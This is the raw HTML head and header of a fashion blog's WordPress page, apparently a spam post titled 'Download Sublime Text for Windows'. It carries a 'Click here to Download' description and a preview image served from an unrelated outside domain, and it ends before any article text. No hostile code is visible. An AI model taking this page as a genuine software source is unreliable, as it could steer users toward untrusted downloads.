

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/
body_size: 15434
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) - Latest News | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) - Latest News | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Download &#8211; Sublime Text &#8211; How to Download and Install Sublime Text 3 on Windows 10?. Click here to Download &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-27T02:11:09+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#article","isPartOf":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) &#8211; Latest News","datePublished":"2022-12-27T02:11:09+00:00","dateModified":"2022-12-27T02:11:09+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"},"wordCount":526,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/","url":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/","name":"Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) - Latest News | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-27T02:11:09+00:00","dateModified":"2022-12-27T02:11:09+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/download-sublime-text-for-windows-10-7-8-64-bit-32-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Download Sublime Text for Windows 10, 7, 8/ (64 bit/32 bit) &#8211; Latest News"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fdownload-sublime-text-for-windows-10-7-8-64-bit-32-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fdownload-sublime-text-for-windows-10-7-8-64-bit-32-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/882711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=882711' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-882711 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
